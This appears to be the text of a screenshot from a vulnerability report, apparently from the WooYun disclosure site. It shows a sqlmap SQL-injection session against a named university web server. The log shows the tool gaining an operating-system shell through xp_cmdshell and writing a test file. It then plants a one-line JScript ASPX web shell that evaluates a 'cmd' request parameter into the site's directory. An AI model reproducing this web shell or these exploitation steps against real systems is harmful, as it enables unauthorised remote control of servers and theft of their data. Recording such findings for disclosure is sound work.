 wd.fync.edu.cn/foote.aspx
管理员: C:\Windows\System32\cmd.exe - python  sqlmap.py -u "http://wd.fync.edu....
[14:03:06] [INFO] starting 2 threads
[14:03:08] [WARNING] in case of continuous data retrieval problems you are advised to try
a switch '--no-cast' or switch '--hex'
[14:03:08] [WARNING] reflective value(s) found and filtering out
[14:03:10] [INFO] retrieving the length of query output
[14:03:18] [INFO] retrieving the length of query output
[14:03:25] [INFO] retrieving the length of query output
[14:03:33] [INFO] retrieving the length of query output
[14:03:40] [INFO] xp_cmdshell extended procedure is usable
[14:03:40] [INFO] going to use xp_cmdshell extended procedure for operating system command
execution
[14:03:40] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> echo test >E:\nei\test.txt
do you want to retrieve the command standard output? [Y/n/a]
[14:04:17] [INFO] retrieved: 2
[14:04:20] [INFO] retrieving the length of query output
[14:04:20] [INFO] retrieved:
[14:04:21] [INFO] retrieved:
[14:04:27] [INFO] retrieving the length of query output
[14:04:27] [INFO] retrieved:
[14:04:28] [INFO] retrieved:
No output
os-shell> echo ^<%@ Page Language=^"Jscript^"%^>^<%eval(Request.Item[^"cmd^"],^"unsafe^");
%^> >E:\nei\foote.aspx
do you want to retrieve the command standard output? [Y/n/a]
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-se
c')? [Y/n] n
www.wooyun.org